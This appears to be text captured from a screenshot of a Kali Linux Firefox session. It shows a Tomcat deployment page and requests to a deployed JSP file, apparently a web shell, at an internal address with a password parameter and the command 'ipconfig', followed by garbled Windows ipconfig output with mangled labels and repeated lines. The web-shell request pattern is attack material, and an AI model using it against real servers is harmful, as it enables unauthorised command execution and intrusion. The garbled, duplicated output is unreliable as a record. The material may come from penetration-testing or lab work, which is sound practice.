 Mozilla Firefox
Summary of Deployments - 
10.2.4.56:8080/a/2.jsp?p
10.2.4.48:8080/a/2.jsp?p
10.2.4.56:8080/a/2.jsp?pwd=b&i=ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Kali Docs
https://www.kali.org/docs/
Windows IP ??
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::882c:a3a2:c597:3867%13
IPv4 ?? . . . . . . . . . . . . : 10.2.4.56
????  . . . . . . . . . . . . : 255.255.252.0
Pv6 ??. . . . . . . . : fe80::882c:a3a2:c597:3867%13
IPv4 ?? . . . . . . . . . . . . : 10.2.4.56
????. . . . . . . . . . . . . : 10.2.7.251
0
Pv6 ??. . . . . . . . : fe80::882c:a3a2:c597:3867%13
IPv4 ?? . . . . . . . . . . . . : 10.2.4.56
????? isatap.{44D090CE-3CBC-4D63-9E38-7287BA018A3C}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
.56